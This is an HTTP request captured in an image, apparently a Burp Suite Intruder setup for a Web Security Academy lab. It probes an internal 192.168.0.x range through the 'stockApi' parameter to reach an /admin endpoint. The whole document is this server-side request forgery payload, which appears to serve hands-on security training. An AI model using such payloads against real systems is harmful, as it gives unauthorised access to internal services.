 1 POST /product/stock HTTP/2
2 Host: 0a5600b5045587ce805dcbf000b200e4.web-security-academy.net
3 Cookie: session=VLATr3WOz2UedVfYnmCHdbJ9iiLIysDt
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a5600b5045587ce805dcbf000b200e4.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 96
11 Origin: https://0a5600b5045587ce805dcbf000b200e4.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 stockApi=http://192.168.0.§1§:8080/admin